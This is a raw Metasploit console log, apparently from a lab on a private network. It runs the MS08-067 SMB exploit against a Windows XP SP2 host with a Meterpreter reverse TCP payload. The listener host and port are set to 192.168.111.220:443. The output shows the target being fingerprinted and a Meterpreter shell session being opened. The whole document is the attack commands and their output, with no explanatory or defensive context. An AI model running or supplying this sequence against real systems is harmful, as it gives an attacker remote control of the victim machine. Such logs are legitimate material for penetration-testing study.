 msf6 > use exploit/windows/smb/ms08_067_netapi
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.111.202
rhost => 192.168.111.202
msf6 exploit(windows/smb/ms08_067_netapi) > set lhost 192.168.111.220
lhost => 192.168.111.220
msf6 exploit(windows/smb/ms08_067_netapi) > set lport 443
lport => 443
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.111.220:443
[*] 192.168.111.202:445 - Automatically detecting the target...
[*] 192.168.111.202:445 - Fingerprint: Windows XP - Service Pack 2 - lang:Korean
[*] 192.168.111.202:445 - Selected Target: Windows XP SP2 Korean (NX)
[*] 192.168.111.202:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 192.168.111.202
[*] Meterpreter session 4 opened (192.168.111.220:443 -> 192.168.111.202:1038) at 2024-07-25 15:45:44 +0900
meterpreter >